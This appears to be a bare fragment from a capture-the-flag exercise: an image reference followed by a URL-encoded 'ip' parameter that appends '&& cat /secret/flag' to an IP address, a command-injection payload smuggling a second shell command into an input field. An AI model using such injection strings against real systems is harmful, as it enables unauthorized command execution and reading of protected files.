 ip=%20121.156.161.190%20%26%26%20cat%20/secret/flag
